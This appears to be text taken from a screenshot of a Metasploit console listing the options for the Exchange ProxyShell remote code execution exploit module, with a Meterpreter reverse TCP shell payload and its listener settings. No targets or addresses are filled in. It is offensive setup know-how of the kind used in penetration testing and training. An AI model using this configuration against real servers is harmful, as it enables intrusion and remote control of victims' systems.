 msf6 exploit(windows/http/exchange_proxyshell_rce) > options
Module options (exploit/windows/http/exchange_proxyshell_rce):
Name Current Setting Required Description
EMAIL no A known email address for this organization
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]. Suppor
ted proxies: socks5, socks5h, http, sapni, socks4
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
UseAlternatePath false yes Use the IIS root dir as alternate path
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on
the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port